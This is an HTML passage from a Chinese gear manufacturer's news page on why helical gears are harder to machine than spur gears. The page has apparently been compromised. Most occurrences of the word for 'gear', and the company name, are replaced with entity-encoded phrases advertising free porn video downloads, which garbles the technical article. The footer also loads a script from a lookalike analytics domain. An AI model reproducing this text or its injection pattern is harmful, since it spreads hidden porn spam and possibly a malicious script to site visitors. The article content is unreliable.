                   onfocus="if (this.value==this.defaultValue) {this.value='';}"
                   onblur="if (this.value=='') {this.value=this.defaultValue;}" onkeypress="EnterPress(event)"
                   onkeydown="EnterPress()" />
            <input type="submit" value="" id="button1" class="search" />
            <span class="iconfont icon-close search-close"></span>
        </div>
    </div>

    <!-- banner -->
<div id="32ac34b459" class="lbanner section" style="background: url(/PC/images/new-banner1.jpg);">
    <img src="/PC/images/new-banner2.jpg" class="lappbanner" alt="新闻中心" />
    <div id="32ac34b459" class="lbanner-cont">
        <div id="32ac34b459" class="container-middle">
            <div id="32ac34b459" class="lbanner-txt">
                新闻中心
            </div>
            <div id="32ac34b459" class="lbanner-bread">
                您的当前位置：<a id="32ac34b459" href="/index.html"> 首页 </a>&nbsp;-&nbsp;<a id="32ac34b459" href="/page/about.html"> 关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>&nbsp;-&nbsp;  <a id="32ac34b459" href='/article/news.html'>新闻中心</a>&nbsp;-&nbsp;  <a id="32ac34b459" href='/article/hyxw50.html'>行业新闻 </a>
            </div>
        </div>
    </div>
</div>
<!-- banner -end -->
<div id="32ac34b459" class="appsecond-nav">
    <div id="32ac34b459" class="se-top se-top1">
        <a id="32ac34b459" href="javascrip:void(0);" class="se-a">关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
        <div id="32ac34b459" class="se-tig P_tig iconfont icon-right"></div>
    </div>
    <div id="32ac34b459" class="se-bot bot">
            <div id="32ac34b459" class="seb-list">
                <div id="32ac34b459" class="se-top">
                    <a id="32ac34b459" href="/page/about.html#ab1" class="se-a1">走进&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
                </div>
            </div>
            <div id="32ac34b459" class="seb-list">
                <div id="32ac34b459" class="se-top">
                    <a id="32ac34b459" href="/page/about.html#ab2" class="se-a1">企业荣誉</a>
                </div>
            </div>
            <div id="32ac34b459" class="seb-list">
                <div id="32ac34b459" class="se-top">
                    <a id="32ac34b459" href="/page/about.html#ab3" class="se-a1">发展历程</a>
                </div>
            </div>
            <div id="32ac34b459" class="seb-list">
                <div id="32ac34b459" class="se-top">
                    <a id="32ac34b459" href="/page/about.html#ab4" class="se-a1">客户心声</a>
                </div>
            </div>
            <div id="32ac34b459" class="seb-list">
                <div id="32ac34b459" class="se-top">
                    <a id="32ac34b459" href="/article/factory.html" class="se-a1">工厂展示</a>
                </div>
            </div>
        <div id="32ac34b459" class="seb-list">
            <div id="32ac34b459" class="se-top">
                <a id="32ac34b459" href="/article/news.html" class="se-a1 hover">新闻中心</a>
            </div>
        </div>
        <div id="32ac34b459" class="seb-list">
            <div id="32ac34b459" class="se-top">
                <a id="32ac34b459" href="/page/contact.html" class="se-a1 ">联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
            </div>
        </div>
    </div>
</div>
<!-- menu -->
<div id="32ac34b459" class="lmenu">
    <div id="32ac34b459" class="container-middle">
            <a id="32ac34b459" href="/page/about.html#ab1">走进&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
            <a id="32ac34b459" href="/page/about.html#ab2">企业荣誉</a>
            <a id="32ac34b459" href="/page/about.html#ab3">发展历程</a>
            <a id="32ac34b459" href="/page/about.html#ab4">客户心声</a>
<a id="32ac34b459" href="/article/factory.html">工厂展示</a>        <a id="32ac34b459" href="/article/news.html" class="on">新闻中心</a>
        <a id="32ac34b459" href="/page/contact.html">联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
    </div>
</div>
<!-- menu -end -->
<!-- new-xq -->
<div id="32ac34b459" class="new-xq section">
    <div id="32ac34b459" class="container-middle">
        <div id="32ac34b459" class="newxq-con clearfix">
            <div id="32ac34b459" class="newxq-left">
                <div id="32ac34b459" class="newxq-tit">
                    斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工比直&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;难的原因在哪里
                </div>
                <div id="32ac34b459" class="newxq-des">
                    根据现在的加工方式，斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工要考虑两个因素：塑料自身的收缩、放电间隙。由于难以精确量化塑性收缩和放电间隙的不准确性，因此难以制造精确的电极。
                </div>
                <span class="newxq-time">发布日期：2021 - 12 - 18 14:05:00</span>
                <div id="32ac34b459" class="newxq-artic">
                    <p style="text-indent:32px"><span style=";font-family:华康黑体W5-A;font-size:16px"><span style="font-family:华康黑体W5-A">根据现在的加工方式，斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工要考虑两个因素：塑料自身的收缩、放电间隙。由于难以精确量化塑性收缩和放电间隙的不准确性，因此难以制造精确的电极。电极放电加工齿圈时，需要加入螺旋运动，使电极根据螺旋运动加工齿圈。这种运动的存在直接导致机床的精度被加到齿圈的加工精度上。</span></span></p><p style="text-align:center"><img src="/userfiles/images/2021/12/18/2021121814053891.jpg" title="斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工" alt="斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工"/></p><p><span style=";font-family:华康黑体W5-A;font-size:16px"><span style="font-family:华康黑体W5-A">斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工比直&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;难的原因：</span></span></p><p><span style=";font-family:华康黑体W5-A;font-size:16px"><span style="font-family:华康黑体W5-A">&nbsp; &nbsp; 1、注塑因素：直齿出模可以同时通过企业直接顶出，但是斜齿必须旋出。斜齿旋转出模时由于受力的因素，塑胶&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;问题导致出模时受力影响具有较大，所以可能存在导致斜齿出模过程控制工作中有这样一个相对较大的变形。这些变形因素导致塑料&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;注射出的齿廓精度和径向跳动指数低于直&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;。</span></span></p><p><span style=";font-family:华康黑体W5-A;font-size:16px"><span style="font-family:华康黑体W5-A">&nbsp; &nbsp; 2、模具加工的因素：直齿模芯齿圈可用高精度慢线切割，线切割质量很高，尤其是表面粗糙度和切割精度。但由于螺旋角的存在，斜齿的模芯齿圈必须采用放电加工，放电必须有电极，通常采用定制滚刀加工。</span></span></p><p><span style=";font-family:华康黑体W5-A;font-size:16px"><span style="font-family:华康黑体W5-A">&nbsp; &nbsp; 也就是说精密&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;齿圈的精度会受到火花机精度的影响。这些因素共同决定了斜齿的比直的加工更加困难。以上是对<a id="32ac34b459" rel="nofollow" href="http://www.bdsjia.com/productdetail/xcl48.html" target="_blank" title="斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工"><span style="font-size: 16px; font-family: 华康黑体W5-A; color: rgb(255, 0, 0);"><strong>斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工</strong></span></a>比直&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;难的原因介绍，有不明白的欢迎咨询</span>iHF&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;厂家。</span></p><p><span style=";font-family:宋体;font-size:14px">&nbsp;</span></p><p><br/></p>
                        <div id="32ac34b459" class="guanj">
                            <span>关键字：</span>
                                <a id="32ac34b459" href="/search/斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工.html" target="_blank">斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工</a>
                        </div>
                    <div id="32ac34b459" class="ds-thread container-middle">

                        <link href="/include/js/pingxing/css/embed.default.css" rel="stylesheet" type="text/css">
                        <link href="/include/js/pingxing/css/normalize.css" rel="stylesheet" type="text/css">
                        <div id="32ac34b459" class="prod-intros" id="prod-intros5">
                            <!-- 多说最新评论 start -->
                            <div id="32ac34b459" class="ds-thread" data-thread-key="127" id="ds-thread">
                                <div id="ds-reset">
                                    <div id="32ac34b459" class="ds-login-buttons"></div>
<ul class="ds-comments"><li id="32ac34b459" class="ds-post ds-post-placeholder">还没有评论，沙发等你来抢</li></ul>
                                    <div id="32ac34b459" class="ds-replybox">
                                        <a id="32ac34b459" class="ds-avatar" href="javascript:void(0);" onclick="return false"><img src="/PC/images/noavatar_default.png" alt=""></a>
                                        <form name="Insertpinglun" autocomplete="off" onsubmit="return Insertpingluntijiao(this,'Insertpinglun')" id="Insertpinglun" method="post" action="/CmsDetail/addCommentCms">
                                            <input type="hidden" name="comment_rank" class="comment_rank" value="1">
                                            <input type="hidden" name="id_value" class="id_value" value="587">
                                            <input type="hidden" name="comment_type" class="comment_type" value="2">
                                            <input type="hidden" name="url" class="comment_type" value="/articledetail/587.html">
                                            <input type="hidden" id="ip" name="ip_address" value="" />
                                            <input type="hidden" id="address" name="address" value="" />
                                            <div id="32ac34b459" class="ds-textarea-wrapper ds-rounded-top">
                                                <textarea name="content" id="content" placeholder="说点什么吧…"></textarea><pre class="ds-hidden-text"></pre>
                                            </div>
                                            <div id="32ac34b459" class="ds-post-toolbar">
                                                <div id="32ac34b459" class="ds-post-options ds-gradient-bg">
                                                    <span class="ds-sync"></span>
                                                </div>
                                                <button class="ds-post-button" type="submit">发布</button><div id="32ac34b459" class="ds-toolbar-buttons"></div>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                            <div id="32ac34b459" class="ds-recent-comments" data-num-items="5" data-show-avatars="1" data-show-time="1" data-show-title="1" data-show-admin="1" data-excerpt-length="70" id="ds-recent-comments">
                                <div id="32ac34b459" class="addpllist">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="32ac34b459" class="newxq-right">
                    <div id="32ac34b459" class="newxq-page">
                        <a id="32ac34b459" href="/articledetail/588.html">
                            <h3>上一条</h3>
                            <h5>
                                精密&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工的摩擦系数与什么有关
                            </h5>
                            <span>2021 - 12 - 18</span>
                        </a>
                    </div>
                    <div id="32ac34b459" class="newxq-page">
                        <a id="32ac34b459" href="/articledetail/586.html">
                            <h3>下一条</h3>
                            <h5>
                                精密&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;锻造的优点有哪些
                            </h5>
                            <span>2021 - 12 - 17</span>
                        </a>
                    </div>
                <div id="32ac34b459" class="newxq-tuijian1">
                    <div id="32ac34b459" class="newxq-tuijian-tit">
                        热门标签
                    </div>
                    <div id="32ac34b459" class="newxq-tuijian-button">
                            <a id="32ac34b459" href="/product/jmcl39.html">精密&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;</a>
                            <a id="32ac34b459" href="/product/jmct85.html">精密齿条</a>
                            <a id="32ac34b459" href="/product/tbdl39.html">同步带轮</a>
                            <a id="32ac34b459" href="/productdetail/wlwg30.html">涡轮蜗杆</a>
                    </div>
                </div>
                <div id="32ac34b459" class="newxq-share">
                    <span>分享到</span>
                    <div id="32ac34b459" class="bshare-custom">
                        <div id="32ac34b459" class="bsPromo bsPromo2"></div>
                        <a id="32ac34b459" title="分享到新浪微博" class="bshare-sinaminiblog iconfont icon-weibo" href="javascript:void(0);"></a>
                        <a id="32ac34b459" title="分享到微信" class="bshare-weixin iconfont icon-weixin" href="javascript:void(0);"></a>
                        <a id="32ac34b459" title="分享到QQ好友" class="bshare-qqim iconfont icon-qq" href="javascript:void(0);"></a>
                        <a id="32ac34b459" title="分享到QQ空间" class="bshare-qzone iconfont icon-kongjian"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- new-xq -end -->

    <!-- footer -->
    <!-- home-form -->
    <div id="32ac34b459" class="footer-contact">
        <div id="32ac34b459" class="container-middle clearfix">
            <span>快速联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</span>
            <input type="text" class="" id="name" name="name" value="姓名"
                   onfocus="if (this.value==this.defaultValue) {this.value='';}"
                   onblur="if (this.value=='') {this.value=this.defaultValue;}">
            <input type="text" class="" id="tel" name="tel" value="手机号码"
                   onfocus="if (this.value==this.defaultValue) {this.value='';}"
                   onblur="if (this.value=='') {this.value=this.defaultValue;}">
            <input type="text" class="lastin" id="content2" name="content" value="描述您的需求，如自动化配件选型、技术支持或解决方案等"
                   onfocus="if (this.value==this.defaultValue) {this.value='';}"
                   onblur="if (this.value=='') {this.value=this.defaultValue;}">
            <button type="submit" class="home-submit" id="submit">提交您的需求</button>
        </div>
    </div>
    <!-- home-form-end -->
    <div id="32ac34b459" class="footer">

        <div id="32ac34b459" class="bottom1">
            <div id="32ac34b459" class="container-middle">
                <div id="32ac34b459" class="box1 clearfix">
                            <ul>
                                <li><a id="32ac34b459" href="/page/cldz.html" target="" rel="">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制</a></li>
                                    <li><a id="32ac34b459" href="/page/cldz.html#cldz_one">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制总遇难题</a></li>
                                    <li><a id="32ac34b459" href="/page/cldz.html#cldz_two">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制</a></li>
                                    <li><a id="32ac34b459" href="/page/cldz.html#cldz_ three">核心优势</a></li>
                                    <li><a id="32ac34b459" href="/page/cldz.html#cldz_four">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;流程</a></li>
                                    <li><a id="32ac34b459" href="/page/cldz.html#cldz_five">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;还可以</a></li>
                                    <li><a id="32ac34b459" href="/page/cldz.html#cldz_six">合作伙伴</a></li>
                                    <li><a id="32ac34b459" href="/page/cldz.html#cldz_seven">​ 消费者心声</a></li>
                            </ul>
                            <ul>
                                <li><a id="32ac34b459" href="/product/cpzx.html">产品中心</a></li>
                                    <li><a id="32ac34b459" href="/product/jmcl39.html">精密&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;</a></li>
                                    <li><a id="32ac34b459" href="/product/tbdl39.html">同步带轮</a></li>
                                    <li><a id="32ac34b459" href="/product/slcl29.html">塑料&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;</a></li>
                                    <li><a id="32ac34b459" href="/product/wlwg63.html">蜗轮蜗杆</a></li>
                                    <li><a id="32ac34b459" href="/product/clz82.html">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;轴</a></li>
                                    <li><a id="32ac34b459" href="/product/jmct85.html">精密齿条</a></li>
                                    <li><a id="32ac34b459" href="/product/tbd64.html">同步带</a></li>
                                    <li><a id="32ac34b459" href="/product/lzq01.html">联轴器</a></li>
                            </ul>
                            <ul>
                                <li>
                                    <a id="32ac34b459" href="/page/pzgk.html">品质管控</a>
                                </li>
                                    <li><a id="32ac34b459" href="/page/pzgk.html#lc">品质流程</a></li>
                                    <li><a id="32ac34b459" href="/page/pzgk.html#sb">检测设备</a></li>
                                    <li><a id="32ac34b459" href="/page/pzgk.html#ry">检测人员</a></li>
                            </ul>
                            <ul>
                                <li><a id="32ac34b459" href="/page/service.html">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;支持</a></li>
                                    <li><a id="32ac34b459" href="/page/service.html#ser_one">专注设备领域&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;制造</a></li>
                                    <li><a id="32ac34b459" href="/page/service.html#ser_two">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;</a></li>
                                    <li><a id="32ac34b459" href="/page/service.html#ser_three">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;流程</a></li>
                                    <li><a id="32ac34b459" href="/page/service.html#ser_four">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;的承诺</a></li>
                            </ul>
                            <ul>
                                <li><a id="32ac34b459" href="/article/case.html">&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;&#20813;&#36153;&#30475;</a></li>
                                    <li><a id="32ac34b459" href="/article/jqr.html">机器人</a></li>
                                    <li><a id="32ac34b459" href="/article/wl.html">物流</a></li>
                                    <li><a id="32ac34b459" href="/article/gyjss.html">工业机械手</a></li>
                                    <li><a id="32ac34b459" href="/article/ldhy.html">锂电行业</a></li>
                                    <li><a id="32ac34b459" href="/article/yshy.html">印刷行业</a></li>
                                    <li><a id="32ac34b459" href="/article/mqhy.html">模切行业</a></li>
                            </ul>
                            <ul>
                                <li><a id="32ac34b459" href="/page/about.html">关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a></li>
                                    <li><a id="32ac34b459" href="/page/about.html#ab1">走进&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a></li>
                                    <li><a id="32ac34b459" href="/page/about.html#ab2">企业荣誉</a></li>
                                    <li><a id="32ac34b459" href="/page/about.html#ab3">发展历程</a></li>
                                    <li><a id="32ac34b459" href="/page/about.html#ab4">客户心声</a></li>
                                    <li><a id="32ac34b459" href="/article/factory.html">工厂展示</a></li>
                                <li><a id="32ac34b459" href="/article/news.html">新闻中心</a></li>
                                <li><a id="32ac34b459" href="/page/contact.html">联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a></li>
                            </ul>
                    <div id="32ac34b459" class="bottom-lx">
                                <p class="bottom-phones">188 7591 2258</p>
                                <p>
                                    地址 ：深圳市龙华区观湖街道松轩社区大布头路333号富裕华亿科技园B栋101（B栋、C栋）
                                </p>
                                <p>
                                    电话    ：188 7591 2258
                                </p>
                                <p>
                                    QQ：2850623673
                                </p>
                    </div>
                            <div id="32ac34b459" class="img clearfix">
                                <div id="32ac34b459" class="imgg">
                                    <img src="/userfiles/images/2020/03/30/2020033017107387.jpg" alt="微信联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;" />
                                </div>
                                <p>微信联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</p>
                            </div>
                </div>
            </div>
        </div>
        <div id="32ac34b459" class="bottom2">
            <div id="32ac34b459" class="container-middle clearfix">
                <div id="32ac34b459" class="left">
                    <p>Copyright © 深圳市&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;机械有限公司 &nbsp;&nbsp; <a id="32ac34b459" rel='nofollow' href='http://beian.miit.gov.cn/' rel='nofollow' target='_blank'>粤ICP备80289867号</a><script src='http://pw.cnzz.co/c.php?id=&l=2' language='JavaScript' charset='gb2312'></script></p>
                    <a id="32ac34b459" rel='nofollow' target='_blank' rel="nofollow" href="http://www.ctmon.com/" class="link-ctm">互联网品牌建设：CTM </a>
                </div>
                <div id="32ac34b459" class="right clearfix bott-share">
                    <div id="32ac34b459" class="bshare-custom clearfix">
                        <div id="32ac34b459" class="bsPromo bsPromo2"></div>
                        <a id="32ac34b459" title="分享到QQ好友" class="bshare-qqim iconfont icon-qq" href="javascript:void(0);"></a>
                        <a id="32ac34b459" title="分享到新浪微博" class="bshare-sinaminiblog iconfont icon-weibo"></a>
                        <a id="32ac34b459" title="分享到微信" class="bshare-weixin iconfont icon-weixin" href="javascript:void(0);"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- footer-end -->
    <!-- foot-app -->
    <div id="32ac34b459" class="foot-app">
        <div id="32ac34b459" class="footer-menu">
                <div id="32ac34b459" class="footer-item P_parent">
                </div>
                <div id="32ac34b459" class="footer-item P_parent">
                        <div id="32ac34b459" class="footer-tit">
                            <a id="32ac34b459" href="/page/cldz.html" rel="">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制</a>
                            <div id="32ac34b459" class="footer-tig P_tig"></div>
                        </div>
                        <div id="32ac34b459" class="footer-cont P_slide">
                            <div id="32ac34b459" class="footer-pad">
                                    <a id="32ac34b459" href="/page/cldz.html#cldz_one">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制总遇难题</a>
                                    <a id="32ac34b459" href="/page/cldz.html#cldz_two">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制</a>
                                    <a id="32ac34b459" href="/page/cldz.html#cldz_ three">核心优势</a>
                                    <a id="32ac34b459" href="/page/cldz.html#cldz_four">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;流程</a>
                                    <a id="32ac34b459" href="/page/cldz.html#cldz_five">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;还可以</a>
                                    <a id="32ac34b459" href="/page/cldz.html#cldz_six">合作伙伴</a>
                                    <a id="32ac34b459" href="/page/cldz.html#cldz_seven">​ 消费者心声</a>
                            </div>
                        </div>
                </div>
                <div id="32ac34b459" class="footer-item P_parent">
                        <div id="32ac34b459" class="footer-tit">
                            <a id="32ac34b459" href="/product/cpzx.html">产品中心</a>
                            <div id="32ac34b459" class="footer-tig P_tig"></div>
                        </div>
                        <div id="32ac34b459" class="footer-cont P_slide">
                            <div id="32ac34b459" class="footer-pad">
                                    <a id="32ac34b459" href="/product/jmcl39.html">精密&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;</a>
                                    <a id="32ac34b459" href="/product/tbdl39.html">同步带轮</a>
                                    <a id="32ac34b459" href="/product/slcl29.html">塑料&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;</a>
                                    <a id="32ac34b459" href="/product/wlwg63.html">蜗轮蜗杆</a>
                                    <a id="32ac34b459" href="/product/clz82.html">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;轴</a>
                                    <a id="32ac34b459" href="/product/jmct85.html">精密齿条</a>
                                    <a id="32ac34b459" href="/product/tbd64.html">同步带</a>
                                    <a id="32ac34b459" href="/product/lzq01.html">联轴器</a>
                            </div>
                        </div>
                </div>
                <div id="32ac34b459" class="footer-item P_parent">
                        <div id="32ac34b459" class="footer-tit">
                            <a id="32ac34b459" href="/page/pzgk.html">品质管控</a>
                            <div id="32ac34b459" class="footer-tig P_tig"></div>
                        </div>
                        <div id="32ac34b459" class="footer-cont P_slide">
                            <div id="32ac34b459" class="footer-pad">
                                    <a id="32ac34b459" href="/page/pzgk.html#lc">品质流程</a>
                                    <a id="32ac34b459" href="/page/pzgk.html#sb">检测设备</a>
                                    <a id="32ac34b459" href="/page/pzgk.html#ry">检测人员</a>
                            </div>
                        </div>
                </div>
                <div id="32ac34b459" class="footer-item P_parent">
                        <div id="32ac34b459" class="footer-tit">
                            <a id="32ac34b459" href="/page/service.html">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;支持</a>
                            <div id="32ac34b459" class="footer-tig P_tig"></div>
                        </div>
                        <div id="32ac34b459" class="footer-cont P_slide">
                            <div id="32ac34b459" class="footer-pad">
                                    <a id="32ac34b459" href="/page/service.html#ser_one">专注设备领域&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;制造</a>
                                    <a id="32ac34b459" href="/page/service.html#ser_two">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;</a>
                                    <a id="32ac34b459" href="/page/service.html#ser_three">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;流程</a>
                                    <a id="32ac34b459" href="/page/service.html#ser_four">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;的承诺</a>
                            </div>
                        </div>
                </div>
                <div id="32ac34b459" class="footer-item P_parent">
                        <div id="32ac34b459" class="footer-tit">
                            <a id="32ac34b459" href="/article/case.html">&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;&#20813;&#36153;&#30475;</a>
                            <div id="32ac34b459" class="footer-tig P_tig"></div>
                        </div>
                        <div id="32ac34b459" class="footer-cont P_slide">
                            <div id="32ac34b459" class="footer-pad">
                                    <a id="32ac34b459" href="/article/jqr.html">机器人</a>
                                    <a id="32ac34b459" href="/article/wl.html">物流</a>
                                    <a id="32ac34b459" href="/article/gyjss.html">工业机械手</a>
                                    <a id="32ac34b459" href="/article/ldhy.html">锂电行业</a>
                                    <a id="32ac34b459" href="/article/yshy.html">印刷行业</a>
                                    <a id="32ac34b459" href="/article/mqhy.html">模切行业</a>
                            </div>
                        </div>
                </div>
                <div id="32ac34b459" class="footer-item P_parent">
                        <div id="32ac34b459" class="footer-tit">
                            <a id="32ac34b459" href="/page/about.html">关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
                            <div id="32ac34b459" class="footer-tig P_tig"></div>
                        </div>
                        <div id="32ac34b459" class="footer-cont P_slide">
                            <div id="32ac34b459" class="footer-pad">
                                    <a id="32ac34b459" href="/page/about.html#ab1">走进&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
                                    <a id="32ac34b459" href="/page/about.html#ab2">企业荣誉</a>
                                    <a id="32ac34b459" href="/page/about.html#ab3">发展历程</a>
                                    <a id="32ac34b459" href="/page/about.html#ab4">客户心声</a>
                                    <a id="32ac34b459" href="/article/factory.html">工厂展示</a>
                                <a id="32ac34b459" href="/article/news.html">新闻中心</a>
                                <a id="32ac34b459" href="/page/contact.html">联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
                            </div>
                        </div>
                </div>
                <div id="32ac34b459" class="footer-item P_parent">
                </div>
                <div id="32ac34b459" class="footer-item P_parent">
                </div>
        </div>
        <div id="32ac34b459" class="footer-top clearfix">
            <div id="32ac34b459" class="footer-right clearfix">
                <p class="bottom-phones">188 7591 2258</p>
                <div id="32ac34b459" class="bottom-lx foot-lx">
                            <p>
                                地址 ：深圳市龙华区观湖街道松轩社区大布头路333号富裕华亿科技园B栋101（B栋、C栋）
                            </p>
                            <p>
                                电话    ：188 7591 2258
                            </p>
                            <p>
                                QQ：2850623673
                            </p>
                </div>
                        <div id="32ac34b459" class="img clearfix">
                            <div id="32ac34b459" class="imgg">
                                <img src="/userfiles/images/2020/03/30/2020033017107387.jpg" alt="微信联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;" />
                            </div>
                            <p>微信联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</p>
                        </div>
            </div>
        </div>
        <div id="32ac34b459" class="footer-bot clearfix">
            <div id="32ac34b459" class="left clearfix">
                <p>Copyright © 深圳市&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;机械有限公司 &nbsp;&nbsp; <a id="32ac34b459" rel='nofollow' href='http://beian.miit.gov.cn/' rel='nofollow' target='_blank'>粤ICP备80289867号</a><script src='http://pw.cnzz.co/c.php?id=&l=2' language='JavaScript' charset='gb2312'></script></p>
                <a id="32ac34b459" rel='nofollow' target='_blank' rel="nofollow" href="http://www.ctmon.com/" class="link-ctm">互联网品牌建设：CTM </a>
            </div>
            <div id="32ac34b459" class="right bott-share clearfix">
                <div id="32ac34b459" class="bshare-custom  clearfix">
                    <div id="32ac34b459" class="bsPromo bsPromo2"></div>
                    <a id="32ac34b459" title="分享到QQ好友" class="bshare-qqim iconfont icon-qq" href="javascript:void(0);"></a>
                    <a id="32ac34b459" title="分享到新浪微博" class="bshare-sinaminiblog iconfont icon-weibo"></a>
                    <a id="32ac34b459" title="分享到微信" class="bshare-weixin iconfont icon-weixin" href="javascript:void(0);"></a>
                </div>
            </div>
        </div>
    </div>
    <!-- 客服 -->
    <div id="32ac34b459" class="kf">
        <div id="32ac34b459" class="kf-shqi">
            <div id="32ac34b459" class="m-icon"></div>
        </div>
        <div id="32ac34b459" class="kf-zk">
                    <span id="BizQQWPA1" class="zxlya">
                        <a id="32ac34b459" href="javascript:void(0)"></a>
                        <div id="32ac34b459" class="erweima">
                            <p><img src="/userfiles/images/2020/03/30/2020033017125378.jpg"></p>扫码加微信咨询 
                            <i class="arrow3"></i>
                            <img src="/PC/images/kefu_10.png" alt="扫码加微信咨询 " class="kfimgr">
                        </div>
                    </span>
                    <span class="freetel">
                        <a id="32ac34b459" href="tencent://message/?http://wpa.qq.com/msgrd?v=3&amp;uin=2850623673&amp;site=qq&amp;menu=yes&Site=sc.chinaz.com&Menu=yes" target="_blank"></a>
                        <div id="32ac34b459" class="zxwb">
                            <i></i>
                            点击QQ咨询    
                            <img src="/PC/images/kefu_10.png" alt="点击QQ咨询    " class="kfimgr">
                        </div>
                    </span>
                    <span class="kf-phones">
                        <a id="32ac34b459" href="javascript:void(0)"></a>
                        <div id="32ac34b459" class="kf-phones1">
                            <i></i>
                            188 7591 2258
                            <img src="/PC/images/kefu_10.png" alt="188 7591 2258" class="kfimgr">
                        </div>
                    </span>
                    <span class="kf-ly">
                        <a id="32ac34b459" rel="nofollow" href="http://tb.bdsjia.com/code/client/338a6563b48884a4d21d141b69a2f0124/2" class="shangqiao"></a>
                        <div id="32ac34b459" class="kf-phones1">
                            <i></i>
                            在线咨询        
